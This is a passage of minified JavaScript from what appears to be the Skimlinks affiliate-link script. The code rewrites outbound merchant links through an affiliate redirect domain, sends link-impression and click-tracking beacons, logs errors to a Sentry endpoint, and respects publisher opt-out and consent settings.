c.msMatchesSelector||c.mozMatchesSelector||c.webkitMatchesSelector;if(p(c))try{return c.call(a,b)}catch(e){return!1}c=(a.document||a.ownerDocument).querySelectorAll(b);for(var d=0;c[d]&&c[d]!==a;)d+=1;return!!c[d]}function Na(a,b){var c=Kc(a);if(!c||!D(b)||0===b.length)return!1;var d=b.map(function(a){return"".concat(a," *")}).concat(b).join(",");return Jc(c,d)}function Kc(a){for(;a&&a.nodeType!==Node.ELEMENT_NODE;)a=a.parentNode;return a}function Kb(a,b){for(var c=0;c<a.length;c++)if(b(a[c]))return a[c]}
function R(a,b){if("function"!=typeof a||null!=b&&"function"!=typeof b)throw new TypeError("Expected a function");if(!R.Cache)return a;var c=function e(){for(var c=arguments.length,f=Array(c),g=0;g<c;g++)f[g]=arguments[g];c=b?b.apply(this,f):f[0];g=e.cache;if(g.has(c))return g.get(c);f=a.apply(this,f);e.cache=g.set(c,f)||g;return f};c.cache=new R.Cache;return c}function Lb(a,b){return!!Kb(b,function(b){var c=Ia("*"),e=oa("*"),f=b.replace(/\*/g,"");return c&&e?n(a,f):c?oa(a,f):e?Ia(a,f):a===b})}function Mb(a,
b){return a&&a.length&&b?"undefined"!==typeof Kb(a,b):!1}function Lc(a){return f("_merchantSettings")?Mb(Mc,function(b){return n(a,b)}):!1}function Nb(a){if(!a||!a.href)return!0;var b=V(a);(b=!Ob(b))||(b=[].concat(Nc(),Oc(),Pb),b=b.length&&Na(a,b)?!0:Oa.length?!Na(a,Oa):!1);return b}function Ob(a){if(!a||Lc(a))return!1;var b=m.hostname;var c=F(void 0,!0);c=G(a,c);var d=oa(c,".".concat(b))||oa(b,".".concat(c));if(b=c!==b&&!d)a=G(a),a=sa.length?!Lb(a,sa):Lb(a,Pc()),b=!a;return b}function Qc(a){var b;
if(b=Qb)null===a.offsetParent?b=!0:(b=k.getComputedStyle,b=p(b)?"hidden"===b(a).visibility:!1);if(b)return q.IGNORE;var c=V(a);b=ia(G(c));c=c?/^https?:\/\//.test(c)||/^\/\//.test(c):!1;if(c&&!Nb(a)){if(da)return q.TRACK;if(!0===m.aff_domains[b]||P(Pa,b))return q.AFFILIATE;if(qa(b))return q.PRE_AFFILIATED;if(a=Qa)a=!P(m.aff_domains,b)||B(m.aff_domains[b]);return a?q.UNKNOWN:""===g.cookie&&Rb?q.AFFILIATE:q.TRACK}return q.IGNORE}function ea(a,b){if(!a||!a.className||!b)return!1;var c=a&&a.className?
ha(a.className).split(/\s+/):[];return n(c,b)}function Sb(a,b,c){if(!a||!b||!b.length)return a;for(var d=b.length,e=a,f=null,g=0;g<d;g++){var l=b[g];if(g===d-1){try{a[l]=c}catch(rb){e[f]={},e[f][l]=c}break}l in a&&lb(a[l])||(a[l]={});e=a;f=l;a=a[l]}return a}function ta(a){if("string"!==typeof a.skimlinksOriginalHref)return!1;var b=z(a);var c=mb(a.href);b.icust&&b.icust!==c.xjsf&&(c.xjsf=b.icust);b.sourceApp&&b.sourceApp!==c.xs&&(c.xs=b.sourceApp);b=K(c);b="".concat(m.waypointDomain,"?").concat(b);
a.href=b;return!0}function z(a){if(!a)throw Error("getAnchorMetaData takes an anchor HTML element as an argument");var b=L(a,[Tb]);b||(b={icust:null,sourceApp:null},Sb(a,[Tb],b));return b}function Ub(a,b,c){b=t({},b,{domain_id:ua,publisher_id:va,page_url:k.location.href,impression_id:g.uuid,jv:U});var d={};navigator.sendBeacon?d.useSendBeacon=!!c:d.usePixel=!!c;pa("/generic_tracking/".concat(a),b,{},d)}function bb(a){a=a.target||a.srcElement||a.originalTarget;if(!a)return null;var b=(a.nodeName||
"").toLowerCase();return n(["a","area"],b)?a:eb(a)}function wa(a){try{return a()}catch(b){}}function Rc(a){var b=f("gtag");wa(function(){b("event",S,{event_category:"click",event_label:a})})}function Sc(a){var b=f("ga");wa(function(){b("send","event","click",S,a)})}function Tc(a){var b=f("_gaq");wa(function(){b.push(["_trackEvent","click",S,a])})}function Uc(a){var b=f("pageTracker");b._trackPageview&&wa(function(){b._trackPageview("/".concat(S,"/").concat(a))})}function Vc(a,b){return E(Object.keys(b),
function(c,d){var e=a[d]===b[d];return c&&e},!0)}function Wc(a){return E(a,function(a,c){return a.concat(c)},[])}function Ra(a){var b=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!0,c=a?".".concat(a):"";b=b?"a[href]".concat(c,", area[href]").concat(c):"a[href]".concat(c);return Wc(H.querySelectorAll(b))}function Xc(a,b){v(a,function(a){var c=n(b,a)&&!qa(a);m.aff_domains[a]=c})}function Yc(a,b){return!Mb(a,function(a){return!b(a)})}function Zc(){for(var a=new I,b=arguments.length,c=Array(b),
d=0;d<b;d++)c[d]=arguments[d];a.waitFor(c);return a}function $c(a){return E(a,function(a,c){return n(a,c)?a:a.concat(c)},[])}function Sa(a){var b=Vb[a];if(!b)throw Error("Unknown service ".concat(a));return b}function Wb(a,b){if(a){var c=[].concat(a.split(" "),b);c=$c(c)}else c=b;return c}function ad(){if(Ta||xa){var a=[];Ta&&a.push("nofollow");xa&&(a=Wb(xa,a));v(Ra(),function(b){var c=a,d=w(b,"rel"),e=ia(b.hostname);e&&!0===m.aff_domains[e]&&w(b,"rel",Wb(d,c).join(" "))})}}function bd(a){if(a.affiliationType===
q.IGNORE)return!1;var b=a.anchor,c=a.affiliationType,d=a.nativeEvent;if(a.type===ya.LEFT_CLICK)if(b=a.anchor,c=a.affiliationType,c===q.AFFILIATE||c===q.UNKNOWN){b=a.anchor;c=a.nativeEvent;d=a.clientClickId;var e,h;if(h=f("skimlinks_strip_attribute",!1))for(l in h)if(P(h,l)){var m=h[l];(e=w(b,l))&&0===e.indexOf(m)&&(e=e.substr(m.length),w(b,l,e))}X&&w(b,"target",X);var l=a.anchor;a.affiliationType;z(l);z(b).clientClickId=d;ta(b);S&&(a=b.href,f("gtag")?Rc(a):f("ga")?Sc(a):f("_gaq")?Tc(a):f("pageTracker")&&
Uc(a));a=Xb?(a=w(b,"onclick"))&&n(a.toString(),"return false")?!0:(a=b.onclick)&&p(a)&&n(a.toString(),".preventDefault()")?!0:!1:!1;a?(ab(c,b),(X?k.open(b.href,X):k.open(b.href,"_blank")).focus()):ab(c,b)}else c===q.PRE_AFFILIATED?Bb(b):c===q.TRACK&&(a=b.href,a={publisher_id:va,publisher_domain_id:ua,referrer:k.location.toString(),pref:g.referrer,site:"".concat(J),url:a,custom:w(b,"data-skimlinks-tracking")||ca||"",xtz:g.timezone,uuid:g.uuid,product:"1"},da&&(a.xrf=1),pa("/naclicks",a,null,{usePixel:!0}));
else{try{if(h=z(b),!h.icust||-1!==h.icust.indexOf("other_click__")){e=void 0!=d.button?d.button:"";m="other_click__".concat(d.type," [").concat(e,"]");if(32<String(m).length)throw Error("".concat(m," is not a valid icust value. The value should be less than 33 chars"));z(b).icust=m;ta(b)}}catch(rb){}c===q.AFFILIATE||c===q.UNKNOWN?cb(b,200):c===q.PRE_AFFILIATED&&Bb(b)}return!0}function cd(){Sa(za.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(bd,dd.SKIMLINKS)}function ed(){g.skimlinksEnabled&&(x.on("skim_js_start",
cd),Y.whenBeaconFullyReady(ad))}function $a(a){return t({pag:k.location.href,guid:g.cookie,uuid:g.uuid,tz:g.timezone,publisher_id:va,publisher_domain_id:ua},a)}function fd(a){if(0!==r.awaitedModules.length&&(r.awaitedModules=ma(r.awaitedModules,function(b){return b!==a}),0===r.awaitedModules.length)){var b=pc();pa("/page",b)}}function gd(){return E(Ra(),function(a,b){var c=V(b),d=G(c),e;(e=!d)||(e=!(!ea(b,"skimwords-link")&&!ea(b,"skimlinks-unlinked")));(e=e||!Ob(c))||(e=b&&D(Aa)&&0!==Aa.length?Na(b,
Aa):!1);if(e)return a;(e=a.urls[c])||(e={count:0,ae:!0===m.aff_domains[d]||(null===m.aff_domains[d]||void 0===m.aff_domains[d])&&Qa&&!qa(d)?1:0});e.count++;a:{if(-1!==c.indexOf("#slm-")&&(d=c.split("#slm-"),2===d.length&&!isNaN(d[1])&&10*parseInt(d[1],10)===10*d[1])){d=parseInt(d[1],10);break a}d=null}d&&(e.slmcid=d);d=e;1===d.ae&&a.count++;d.slmcid&&(e=d.slmcid,n(r.campaign_ids,e)||r.campaign_ids.push(e));if(!Yb&&0===d.ae)return a;a.urls[c]=d;return a},{urls:{},count:0})}function hd(){v(id,function(a){var b=
k;"skimlinks_context_window"===a&&(b=window);P(b,a)&&(a={page_var:a,value:JSON.stringify(b[a])},Ub("page_variable_tracking",a))})}function jd(){var a=xb(function(){r.linksImpressions.skimlinks=gd();fd("main-tracking");if(Object.keys(r.linksImpressions.skimlinks.urls).length){var a=$a({dl:r.linksImpressions.skimlinks.urls,hae:r.linksImpressions.skimlinks.count?1:0,typ:"l"});pa("/link",a)}});Y.whenNoRequestsPending(a);Q(a,2E3)}function kd(){r.awaitedModules.push("main-tracking");g.skimwordsEnabled&&
r.awaitedModules.push("skimwords");g.unlinkedEnabled&&r.awaitedModules.push("unlinked");Zb&&Y.whenPostPageLoadBeaconCallCompleted(jd);if(navigator.sendBeacon&&1>1E4*Math.random()){var a={domain_id:ua,publisher_id:va,page_url:k.location.href,impression_id:g.uuid,jv:U},b=Gb("/generic_tracking/trackingMethodExperiment",t({trackingMethod:"sendBeacon"},a));La("/generic_tracking/trackingMethodExperiment",t({trackingMethod:"xhr"},a));b||La("/generic_tracking/trackingMethodExperiment",t({trackingMethod:"sendBeaconFailed"},
a))}}function ld(){hd()}function md(a,b,c){var d=document.createElement(a);v(b||{},function(a,b){var c=b.split(".");Sb(d,c,a)});"STYLE"===d.tagName&&(d.type="text/css");"SCRIPT"===d.tagName&&(d.type="text/javascript");$b(d,[].concat(c||[]));return d}function $b(a,b){v(b,function(b){if(D(b))$b(a,b);else{var c="string"===typeof b;"STYLE"===a.tagName&&c&&a.styleSheet?a.styleSheet.cssText+=b:(c&&(b=document.createTextNode(b)),a.appendChild(b))}})}function nd(a,b){var c=t({},od,b||{}),d=document.createElement("script");
d.src=a;d.type="text/javascript";d.async=c.async;c.id&&(d.id=c.id);d.onload=y(c.onLoad);d.onerror=y(function(){W(new pd(a));c.onError()});document.head.appendChild(d);return d}function ac(a,b){T||1E3<b?p(a)&&(T?Ua?a(!0):a(!1):a(!1)):Q(ac,b*=2,a,b)}function bc(){T||(Z.complete&&aa.complete&&(T=!0),T&&"0"!=Z.width&&"0"==aa.width&&(Ua=!0))}function qd(a){function b(a){return a.toLowerCase().replace(/^\/\/|^https?:\/\//,"")}var c=Ha(cc,b);return n(c,b(a))}function rd(){return{skimOptions:sd,runTimeInfo:t({},
{aff_domains:m.aff_domains},{consentState:td},{loggedErrors:vb},g)}}function ud(a,b){var c=!1,d;return function(){if(c)return d;Q(function(){c=!1},b);c=!0;return d=a.apply(this,arguments)}}function vd(a,b,c){var d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:!1;if(a&&(a.nodeName||a===k))if(H.addEventListener){var e=y(c.bind(a));a.addEventListener(b,e,d)}else a.attachEvent("on".concat(b),function(){return 7>g.detect.version&&!k.event?(Q(c.bind(a,k.event),100),!0):c.call(a,k.event)})}function dc(a){var b=
1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],c=3<arguments.length?arguments[3]:void 0;if(a){var d=ud(2<arguments.length?arguments[2]:void 0,200);v(b,function(b){try{vd(a,b,d,c)}catch(A){}})}}function wd(){var a=Ra();return E(a,function(a,c){var b=V(c);var e=(b=G(b))&&!Nb(c)&&!qa(b),f=P(m.aff_domains,b);e&&!f&&(a.push(b),m.aff_domains[b]=null,m.domain_data.domains.push(b));return a},[])}function ec(a){var b=wd();return Y.sendBeaconRequest(b,a)}function xd(){var a=new yd;Vb[za.ANCHOR_CLICK_INTERCEPTOR]=
a}function zd(){k.__SKIM_JS_GLOBAL__||(k.__SKIM_JS_GLOBAL__={});if(!k.__SKIM_JS_GLOBAL__.init){k.skimlinksAPI={};k.__SKIM_JS_GLOBAL__.init=!0;k.__SKIM_JS_GLOBAL__.getDebugInfo=rd;k.__SKIM_JS_GLOBAL__.bundledEntries=Ad;if(qd(m.hostname)||Va&&H.querySelector(Va))g.skimlinksEnabled=!1,g.skimwordsEnabled=!1,g.unlinkedEnabled=!1;"msie"===g.detect.browser&&8>=g.detect.version&&(g.skimwordsEnabled=!1);try{Hb("/robots.txt",void 0,{__skimjs_preflight__please_ignore__:!0})}catch(a){W(new Bd,!0)}Cd.detect(function(a){g.isAdblockUser=
a});x.publish("skim_js_init");n(["interactive","complete"],H.readyState)?Q(ba,0):(ec(Wa.PRE_PAGE_LOAD),document.addEventListener("DOMContentLoaded",ba),document.addEventListener("load",ba));xd();x.publish("skim_js_start")}}var wb={log:ja("log"),info:ja("info"),warn:ja("warn"),error:ja("error")},ub=function(){var a=!0;try{var b=[tc(),!!(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),ka(document,["querySelector","querySelectorAll"]),ka(Object,["keys"]),ka([],["indexOf"]),ka("",["indexOf"])];
a=E(b,function(a,b){return a&&b},!0)}catch(c){a=!1}!1===a&&wb.info("[Skimlinks] Your browser doesn't support the base features necessary to run our javascript.");return a}();u.prototype=Object.create(Error.prototype,{constructor:{value:Error,enumerable:!1,writable:!0,configurable:!0}});nb(u,Error);var Eb=u.bind(null,"DocumentBodyNotFound"),Dd=u.bind(null,"PixelDropFailed"),pd=u.bind(null,"ScriptDropFailed"),Bc=u.bind(null,"XhrError"),zc=u.bind(null,"XhrError4xx"),Ac=u.bind(null,"XhrError5xx"),yc=
u.bind(null,"XhrErrorZero"),Fc=u.bind(null,"SentryLoggerError");u.bind(null,"SendBeaconFailedError");var Bd=u.bind(null,"ResolveSslCertificateError");u.bind(null,"DisclosureReadyStateTimeout");var Hc=/^[^?]+/,U="15.7.1",Ed="https://r.skimresources.com/api/",Pa={"t.umblr.com":{name:"z"}},fb="27881X1526699",va=27881,ua=1526699,Ic="https://t.skimresources.com/api/v2",Jb="go.skimresources.com",Fd="https://sl-sentry.skimlinks.com",
fc="f648b8dfc7284fad8af093653eafd6ca",Gd="production",Hd=1>1E3*Math.random(),Ec={sendError:function(a,b){if(!fc)throw a;var c=b;c=(c=na(c)?c:!1)||Hd?a instanceof Dd&&kb()?!1:!0:!1;if(c){c="".concat(Fd,"/api/").concat("46","/store/");var d={sentry_version:"7",sentry_client:"raven-js/3.26.4",sentry_key:fc};var e={country:L(fa(),["runTimeInfo","country"]),beacon_consent:L(fa(),["runTimeInfo","consent"]),iab_consent:L(fa(),["runTimeInfo","consentState","skimlinks_consent"]),is_adblock_user:kb(),
is_top_frame:window.top===window};e={event_id:Fa(),project:"46",platform:"javascript",logger:"javascript",release:U,exception:{values:[{type:a.name,value:a.message,stacktrace:{frames:Dc(a)}}]},request:{headers:{"User-Agent":navigator.userAgent},url:location.href},extra:t({original_stacktrace:a.stack},a.__sentryExtraData__,e)};Ja(c,d,null,{method:"POST",data:JSON.stringify(e)})}}},vb=[],gb=xb(function(){return(new Date).getTimezoneOffset()}),gc=window.skimlinks_context_window||null,
k=gc?window[gc]:window,H=k.document,Id={getItem:function(a){try{return JSON.parse(localStorage.getItem(a))}catch(b){return null}},setItem:function(a,b){try{localStorage.setItem(a,JSON.stringify(b))}catch(c){}}},Xa=f("noskim",!1),Jd=f("noskimlinks",!1),Kd=f("noskimwords",!0),Ld=f("nounlinked",!0),Md=f("skimwords_standard",false),Nd=f("skimwords_lite",false),Od=f("skimwords_diy",false),Pd=f("skimwords_diy_filter",false),
hc=!Xa&&!Jd,ic=!Xa&&!Kd,jc=!Xa&&!Ld,Ka=f("skimlinks_dnt",0,function(a){return a&&"0"!==a&&"false"!==a?1:0}),Fb=f("skimlinks_nocookie",!1),Ya=f("skimlinks_excluded_classes",[]),Pb=f("custom_excluded_selectors",[],zb),Oa=f("custom_included_selectors",[],zb),Za=f("skimlinks_exclude",[]),sa=f("skimlinks_include",[]),Qb=
f("skimlinks_ignore_hidden_links",false),Aa=f("skimlinks_link_impression_exclude_selector",[]),Ta=f("skimlinks_add_nofollow",false),xa=f("skimlinks_custom_rel",""),kc=f("skimlinks_before_click_handler",false,yb),Rb=f("skimlinks_first_party_na",!1),Zb=!f("noimpressions",!1),Yb=false,
Ab=f("skimlinks_replace_timeout",300,function(a,b){var c=parseFloat(a);return isNaN(c)?b:c}),Qa=f("skimlinks_affiliate_unknown_links",true),X=f("skimlinks_target",null),Qd=f("skimlinks_ajax_rerun",false),da=f("skimlinks_revenue_forecast",false),Rd=f("skimlinks_noright",false),lc=f("skimlinks_url_extraction_rules",
!1)||false,Ca=f("skimlinks_extra_redir_params",[]).join("&"),ca=f(["affiliate_tracking","skimlinks_tracking"],!1),Ba=f("force_location"),J=f(["skimlinks_site","skimlinks_sitename"],!1),ra=f("skimlinks_domain",""),S=f("skimlinks_google",false,function(a,b){return a?na(a)?a?"skimout":"":ha(a):b?"skimout":""}),cc=f("noskim_domains",[]),Sd=f("skimwords_horizontal_distance",80),
Td=f("skimwords_vertical_distance",80),Ud=false,Vd=f("skimwords_color",null),Wd=f("skimwords_weight",null),Xd=f("skimwords_decoration",null),Yd=f("skimwords_style",null),Zd=f("skimwords_title",null),Va=f("no_skim_selector",""),$d=f("skimlinks_force_consent",
!1),ae=null,be=false,Xb=true,ce=true,de=f("taboola_tracking",!1),Cb=f("taboola_bo_active_pages",{}),ee=f("taboola_cr_active",!1,yb),sd={__proto__:null,AE_CLICK_TRACKING:!1,AJAX_SUPPORT:Qd,BEACON_RETRY_TIMER:-1,CUSTOM_EXCLUDED_SELECTORS:Pb,CUSTOM_INCLUDED_SELECTORS:Oa,CUSTOM_TRACKING_VAR:ca,CUSTOM_WAYPOINT_DOMAIN:ra,DO_NOT_TRACK:Ka,EXTRA_REDIR_PARAMS:Ca,
FORCE_CONSENT:$d,FORCE_LOCATION:Ba,FORCE_PREVENTED_CLICKS_MONETIZATION:Xb,GOOGLE_TRACKING_ACTION_NAME:S,HAS_SKIMLINKS:hc,HAS_SKIMWORDS:ic,HAS_TABOOLA_TRACKING:de,HAS_UNLINKED:jc,INCENTIVE_ENABLED:!1,IS_CONTENT_RECIRCULATION_ENABLED:ee,IS_MINIMALISTIC_JS:!1,LINK_SWAPPING:!1,LINK_SWAPPING_404:!1,LINK_SWAPPING_MERCHANT_NAME_DETECTION:ce,LINK_SWAPPING_OUT_OF_STOCK:!1,LINK_SWAPPING_PRODUCT_MATCH:!1,M101_CUSTOM_DOM_DETECTION:be,M101_TRACKING_ID:ae,NO_COOKIE:Fb,NO_RIGHT_CLICK:Rd,NO_SKIM_DOMAINS:cc,NO_SKIM_SELECTOR:Va,
SITE_NAME:J,SL_ADD_NOFOLLOW:Ta,SL_AFFILIATE_UNKNOWN_LINKS:Qa,SL_BEFORE_CLICK_HANDLER:kc,SL_CONSENT:"ae",SL_CUSTOM_REL:xa,SL_EXCLUDED_CLASSES:Ya,SL_EXCLUDED_DOMAINS:Za,SL_FIRST_PARTY_NA:Rb,SL_FORECAST:da,SL_IGNORE_HIDDEN_LINKS:Qb,SL_IMPRESSION_EXCLUDED_SELECTORS:Aa,SL_INCLUDED_DOMAINS:sa,SL_PROFILING:!1,SL_REPLACE_TIMEOUT:Ab,SL_TARGET:X,SL_TRACK_IMPRESSION:Zb,SW_DIY:Od,SW_DIY_FILTER:Pd,SW_HORIZONTAL_DISTANCE:Sd,SW_LINK_COLOR:Vd,SW_LINK_DECORATION:Xd,SW_LINK_STYLE:Yd,SW_LINK_TITLE:Zd,SW_LINK_WEIGHT:Wd,
SW_LITE:Nd,SW_STANDARD:Md,SW_VERTICAL_DISTANCE:Td,TABOOLA_BO_ACTIVE_PAGES_HASHMAP:Cb,TRACK_COOKIE_SYNCS:Ud,UNLINKED_EXCLUDES:[],USE_MERCHANT_URL_EXTRACTION_RULES:lc,WITH_NA_LINK_IMPRESSIONS:Yb},g=function(){var a=H.referrer||document.referrer||"",b=Ba||k.location.href;var c="aspsession-id aspsessionid cftoken j-sessionid jsessid jsession_id jsessionid phpsessid phpsession-id phpsessionid seskey sessid session-id session-key session_id sessionid sessionkey uniqueid utm_campaign utm_medium utm_source utm_term".split(" ");
for(var d=0;d<c.length;d++){var e=c[d];var f=b.split("?");if(2<=f.length){b=f.shift();f=f.join("?");e="".concat(encodeURIComponent(e),"=");f=f.split(/[&;]/gi);for(var g=f.length-1;0<=g;g--)Ia(f[g],e)&&f.splice(g,1);b="".concat(b,"?").concat(f.join("&"))}}"?"===b[b.length-1]&&(b=b.substr(0,b.length-1));c=b;d=Id.getItem("skimCONSENT");b=navigator.userAgent.toLowerCase();b=/(webkit)[ /]([\w.]+)/.exec(b)||/(opera)(?:.*version)?[ /]([\w.]+)/.exec(b)||/(msie) ([\w.]+)/.exec(b)||0>b.indexOf("compatible")&&
/(mozilla)(?:.*? rv:([\w.]+))?/.exec(b)||[];b={browser:b[1]||"",version:parseFloat(b[2])||0};return{cookieSyncString:"",lastBeaconTimestamp:null,cookie:"",country:"",locale:"",consent:d,detect:b,isAdblockUser:!1,pageLocation:c,referrer:a,timezone:gb(),uuid:Fa(),skimwordsEnabled:ic,skimlinksEnabled:hc,unlinkedEnabled:jc}}(),m=function(){var a=document.getElementsByTagName("html")?document.getElementsByTagName("html")[0]:null,b=Ba?G(Ba,!1):k.location.hostname;return{aff_domains:{},beacon:[],domain_data:{domains:[]},
exclude:Za,exclude_lookup:null,excluded_classes:["noskimlinks","noskim"].concat(Ya),has_been_called:!1,hostname:b,html_root:a,include:sa,include_lookup:null,links:[],links_tracked:!1,target:null,waypointDomain:ra?"http://".concat(ra):"https://".concat(Jb)}}();var hb={};var mc=function(a,b,c){if(0===b)return c;try{return a()}catch(d){return mc(a,b-1,c)}};get_real_link=function(a){if(null==a)return null;for(;"A"!==a.nodeName.toUpperCase();)if(a=mc(function(){return a.parentNode},3,null),null==a)return null;
return a};var C,Ib={get:function(a,b,c,d){d=t({onError:W},d,{method:"GET"});Ja(a,b,y(c),d)},post:function(a,b,c,d){d=t({onError:W},d,{method:"POST"});Ja(a,b,y(c),d)}};"undefined"!==typeof window.Map&&(R.Cache=Map);var fe=["noskim","norewrite"],ge=["noskimlinks","noskim"].concat(["taboola","advert--taboola","trc_rbox","trc_related_container"]),he="*.criteo.com *.g.doubleclick.net *mjxads.internet.com *overture.com *pgpartner.co.uk *pgpartner.com *pricegrabber.co.uk *pricegrabber.com *youtube.com m.skimresources.com paid.outbrain.com track.celtra.com traffic.outbrain.com trc.taboola.com zergnet.com ad.doubleclick.net".split(" "),
Mc=["itunes.apple.com","itunes.com","phobos.apple.com"],Pc=R(function(){var a=[].concat(Za,he);J&&a.push(J);return a}),Oc=R(function(){return ge.concat(Ya).map(function(a){return".".concat(a)})}),Nc=R(function(){return fe.map(function(a){return"a[rel~='".concat(a,"']")})}),q=function(a){a.AFFILIATE="AFFILIATE";a.PRE_AFFILIATED="PRE_AFFILIATED";a.UNKNOWN="UNKNOWN";a.TRACK="TRACK";a.IGNORE="IGNORE";return a}({}),Tb="__skimlinks__";var qc=function(a){a=V(a);if(lc){var b=G(a);if(b in Pa)return b="[&?]"+
Pa[b].name+"=(http[^&]+)",b=new RegExp(b),decodeURIComponent(null!=a?a.match(b).pop():void 0)||a}return a};var ie=function(a){a.STARTING="STARTING";a.CANCELLED="CANCELLED";a.PENDING_API="PENDING_API";a.API_ERROR="API_ERROR";a.NO_OFFERS="NO_OFFERS";a.PENDING_MODULE="PENDING_MODULE";a.READY="READY";return a}({});ie.STARTING;var x={topics:{},on:function(a,b,c){D(this.topics[a])||(this.topics[a]=[]);var d;c&&(d=function(a){Vc(a,c)&&b(a)});this.topics[a].push(d||b)},publish:function(a,b){v(this.topics[a]||
[],function(a){p(a)&&a(b)})}},I=function(){function a(){var b=this;N(this,a);h(this,"ready",void 0);h(this,"pendingCallbacks",void 0);h(this,"subReadyStateList",void 0);h(this,"isReady",function(){return b.dependsOnSubReadyState()?Yc(b.subReadyStateList,function(a){return a.isReady()}):b.ready});h(this,"setReady",function(){b.dependsOnSubReadyState()||b.ready||(b.ready=!0,b.callPendingCallbacks())});h(this,"waitFor",function(a){a=ma(a,function(a){return!!a});b.subReadyStateList=b.subReadyStateList.concat(a);
b.isReady()?b.callPendingCallbacks():a.forEach(function(a){a.whenReady(b.whenSubReadyStateIsReady)})});h(this,"whenSubReadyStateIsReady",function(){b.isReady()&&b.callPendingCallbacks()});this.ready=!1;this.pendingCallbacks=[];this.subReadyStateList=[]}return O(a,[{key:"whenReady",value:function(a){this.isReady()?a():this.pendingCallbacks.push(a)}},{key:"dependsOnSubReadyState",value:function(){return 0!==this.subReadyStateList.length}},{key:"callPendingCallbacks",value:function(){this.pendingCallbacks.forEach(function(a){setTimeout(a,
0)});this.pendingCallbacks=[]}}])}(),Wa=function(a){a.PRE_PAGE_LOAD="PRE_PAGE_LOAD";a.POST_PAGE_LOAD="POST_PAGE_LOAD";a.AUX="AUX";return a}({}),Y=new (function(){function a(b,c){var d=this;N(this,a);h(this,"requestBeaconAPI",void 0);h(this,"beaconRequestHandler",void 0);h(this,"requestsHistory",void 0);h(this,"noRequestPendingReadyState",void 0);h(this,"beaconApiResponseReadyState",void 0);h(this,"postPageLoadCallReadyState",void 0);h(this,"beaconFullyReadyState",void 0);h(this,"whenNoRequestsPending",
function(a){d.noRequestPendingReadyState.whenReady(a)});h(this,"whenBeaconApiRequestCompleted",function(a){d.beaconApiResponseReadyState.whenReady(a)});h(this,"whenPostPageLoadBeaconCallCompleted",function(a){d.postPageLoadCallReadyState.whenReady(a)});h(this,"whenBeaconFullyReady",function(a){d.beaconFullyReadyState.whenReady(a)});h(this,"sendBeaconRequest",function(a,b){var c=0===a.length,e={readyState:new I,requestedDomains:a,response:null,beaconCallType:b};d.hasFetchedAtLeastOnce()&&c?(d.requestsHistory.push(e),
e.readyState.setReady()):d.requestBeaconAPI(a,b,function(b){b=t({requestedDomains:a},b);d.beaconRequestHandler(b);e.response=b;e.readyState.setReady()});d.updateRequestsHistory(e);e.readyState.whenReady(function(){e.response&&x.publish("EVENTS__BEACON__REQUEST_COMPLETED",e);d.resolveReadyStatesOnRequestCompleted(e)});return e});this.requestBeaconAPI=b;this.beaconRequestHandler=c;this.requestsHistory=[];this.noRequestPendingReadyState=new I;this.noRequestPendingReadyState.setReady();this.beaconApiResponseReadyState=
new I;this.postPageLoadCallReadyState=new I;this.beaconFullyReadyState=Zc(this.beaconApiResponseReadyState,this.postPageLoadCallReadyState)}return O(a,[{key:"updateRequestsHistory",value:function(a){this.requestsHistory.push(a);this.noRequestPendingReadyState.waitFor([a.readyState])}},{key:"resolveReadyStatesOnRequestCompleted",value:function(a){a.response&&!this.beaconApiResponseReadyState.isReady()&&this.beaconApiResponseReadyState.setReady();a.beaconCallType===Wa.POST_PAGE_LOAD&&this.postPageLoadCallReadyState.setReady()}},
{key:"hasFetchedAtLeastOnce",value:function(){return 0!==this.requestsHistory.length}}])}())(function(a,b,c){a=JSON.stringify({pubcode:fb,page:k.location.href,domains:a,link_swapping:!1});a={headers:{"Content-type":"application/x-www-form-urlencoded"},data:K({data:a}),withCredentials:!0};var d=Da();"production"!==Gd&&(d._=b);Ib.post("".concat(Ed),d,c,a)},function(a){var b={};a.country&&(b.country=a.country.toUpperCase());a.country_state&&(b.countryState=a.country_state);a.guid&&""===g.cookie&&(b.cookie=
a.guid);na(a.consent)&&(b.consent=a.consent);a.csp&&(b.cookieSyncString=a.csp);a.ts&&(b.lastBeaconTimestamp=a.ts);t(g,b);Xc(a.requestedDomains,a.merchant_domains)}),za=function(a){a.ANCHOR_CLICK_INTERCEPTOR="ANCHOR_CLICK_INTERCEPTOR";return a}({}),Vb={},ya=function(a){a.LEFT_CLICK="LEFT_CLICK";a.MIDDLE_CLICK="MIDDLE_CLICK";a.OTHER_CLICK="OTHER_CLICK";return a}({}),dd=function(a){a[a.LINK_SWAPPING=0]="LINK_SWAPPING";a[a.CONSENT=1]="CONSENT";a[a.INCENTIVE=2]="INCENTIVE";a[a.SKIMLINKS=3]="SKIMLINKS";
return a}({}),r={campaign_ids:[],loading_started:(new Date).getTime(),linksImpressions:{skimlinks:{count:0,urls:{}},skimwords:{count:0,urls:{}},unlinked:{count:0,urls:{}}},awaitedModules:[]},id=["skimlinks_included_ids","skimlinks_byrel","skimlinks_exrel","skimlinks_included_classes"],nc=function(){function a(){N(this,a);h(this,"SERVICES",a.SERVICES);h(this,"getService",Sa);h(this,"trackEvent",Ub);x.on("skim_js_init",this.onInit.bind(this));x.on("skim_js_start",this.onStart.bind(this));Y.whenBeaconFullyReady(this.whenBeaconFullyReady.bind(this))}
return O(a,[{key:"onInit",value:function(){}},{key:"onStart",value:function(){}},{key:"whenBeaconFullyReady",value:function(){}},{key:"publishEvent",value:function(a,c){x.publish(a,c)}},{key:"onEvent",value:function(a,c){x.on(a,c)}},{key:"registerClickInterceptor",value:function(a,c){Sa(za.ANCHOR_CLICK_INTERCEPTOR).registerInterceptor(a,c)}}])}();h(nc,"SERVICES",za);new I;var od={async:!0,onError:function(){},onLoad:function(){}},je="AT BE BG CY CZ DE DK EE ES FI FR GB GR HR HU IE IT LT LU LV MT NL PL PT RO SE SI SK".split(" "),
ke=function(a){function b(){N(this,b);var a=b,d=arguments;a=la(a);a=ob()?Reflect.construct(a,d||[],la(this).constructor):a.apply(this,d);if(!a||"object"!==typeof a&&"function"!==typeof a){if(void 0!==a)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===this)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");a=this}return a}uc(b,a);return O(b,[{key:"whenBeaconFullyReady",value:function(){var a=g.country;a&&n(je,a.toUpperCase())||
